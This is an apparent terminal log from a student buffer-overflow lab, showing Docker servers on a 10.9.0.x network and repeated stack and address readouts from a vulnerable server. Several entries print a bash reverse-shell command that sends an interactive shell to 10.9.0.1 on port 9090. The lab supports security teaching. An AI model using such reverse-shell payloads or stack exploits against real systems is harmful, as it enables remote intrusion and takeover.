 rjaq@rjaq-virtual-machine: ~/.../server-code (ssh) ⌘1 rjaq@rjaq-virtual-machine: ~/Lab1 (ssh) ⌘2 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘3
Stopping server-1-10.9.0.5 ... done
[04/04/24]rjaq@rjaq-virtual-machine:~/Lab1$ sudo docker-compose up
Starting server-5-10.9.0.9 ... done
Starting server-3-10.9.0.7 ... done
Starting server-2-10.9.0.6 ... done
Starting server-4-10.9.0.8 ... done
Starting server-1-10.9.0.5 ... done
Attaching to server-5-10.9.0.9, server-2-10.9.0.6, server-3-10.9.0.7, server-4-10.9.0.8, server-1-10.9.0.5
server-5-10.9.0.9 | Got a connection from 10.9.0.1
server-5-10.9.0.9 | Starting stack
server-5-10.9.0.9 | Input size: 8
server-5-10.9.0.9 | Frame Pointer (rbp) inside bof():  0x00007fffffffe5b0
server-5-10.9.0.9 | Buffer's address inside bof():     0x00007fffffffe540
server-5-10.9.0.9 | The address of the puts function: 0x7ffff7e595a0
server-5-10.9.0.9 | /bin/bash -c "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"
server-5-10.9.0.9 | ==== Returned Properly ====
server-5-10.9.0.9 | Got a connection from 10.9.0.1
server-5-10.9.0.9 | Starting stack
server-5-10.9.0.9 | Input size: 517
server-5-10.9.0.9 | Frame Pointer (rbp) inside bof():  0x00007fffffffe5b0
server-5-10.9.0.9 | Buffer's address inside bof():     0x00007fffffffe540
server-5-10.9.0.9 | The address of the puts function: 0x7ffff7e595a0
server-5-10.9.0.9 | /bin/bash -c "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"
server-5-10.9.0.9 | ==== Returned Properly ====
?server-5-10.9.0.9 | Got a connection from 10.9.0.1
server-5-10.9.0.9 | Starting stack
server-5-10.9.0.9 | Input size: 517
server-5-10.9.0.9 | Frame Pointer (rbp) inside bof():  0x00007fffffffe5b0
server-5-10.9.0.9 | Buffer's address inside bof():     0x00007fffffffe540
server-5-10.9.0.9 | The address of the puts function: 0x7ffff7e595a0
server-5-10.9.0.9 | /bin/bash -c "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"
server-5-10.9.0.9 | ==== Returned Properly ====
server-5-10.9.0.9 | Got a connection from 10.9.0.1
server-5-10.9.0.9 | Starting stack
server-5-10.9.0.9 | Input size: 517
server-5-10.9.0.9 | Frame Pointer (rbp) inside bof():  0x00007fffffffe5b0
server-5-10.9.0.9 | Buffer's address inside bof():     0x00007fffffffe540
server-5-10.9.0.9 | The address of the puts function: 0x7ffff7e595a0
server-5-10.9.0.9 | /bin/bash -c "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"
server-5-10.9.0.9 | ==== Returned Properly ====